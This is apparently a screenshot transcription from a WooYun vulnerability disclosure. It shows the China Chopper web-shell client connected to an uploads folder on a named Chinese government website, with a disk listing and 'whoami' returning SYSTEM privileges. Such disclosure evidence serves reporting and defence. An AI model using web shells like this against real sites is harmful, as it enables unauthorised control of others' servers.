 中国菜刀@20100928
http://www.jnjgbz.gov.cn//u...
http://www.jnjgbz.gov.cn//u...
[*] 磁盘列表 [ C:D:E:F:G:H: ]
E:\wjl\jnjgbz\uploadfiles\> ver
Microsoft Windows 2000 [Version 5.02.3790]
E:\wjl\jnjgbz\uploadfiles\> whoami
nt authority\system
E:\wjl\jnjgbz\uploadfiles\>
www.wooyun.org